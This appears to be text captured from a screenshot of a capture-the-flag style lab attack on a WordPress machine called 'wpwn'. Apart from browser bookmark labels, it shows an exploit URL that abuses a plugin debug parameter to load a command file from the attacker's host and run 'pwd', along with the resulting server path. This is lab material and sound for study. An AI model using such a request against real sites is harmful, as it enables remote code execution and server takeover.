 jue 22 de jun, 14:25
Log In ‹ wpwn — WordPress
WordPress › Error
http://192.168.153.128/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.153.129/comando1.txt&cmd=pwd
Bur
Parrot OS Hack The Box OSINT Services Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
/var/www/html/wordpress/wp-admin
No changes made.